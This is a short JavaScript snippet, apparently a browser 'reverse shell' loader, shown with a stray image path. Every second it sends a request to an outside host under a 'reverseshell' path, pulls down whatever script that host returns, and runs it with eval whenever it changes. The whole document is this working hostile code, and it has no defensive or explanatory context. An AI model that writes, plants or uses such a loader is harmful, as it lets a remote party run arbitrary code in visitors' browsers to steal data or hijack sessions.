 1 var http = new XMLHttpRequest();
2 var payloadURL = "https://grumpinout.be/reverseshell/payload.js";
3 var prevPayload;
4 setInterval(function(){
5 http.open("POST", payloadURL, true);
6 http.setRequestHeader("Content-type", "text/plain");
7 http.onreadystatechange = function() {
8 if(http.readyState == 4 && XMLHttpRequest.DONE) {
9 var payload = http.responseText;
10 if (payload !== prevPayload) {
11 eval(http.responseText);
12 prevPayload = payload;
13 }
14 }
15 }
16 http.send(null);
17 }, 1000);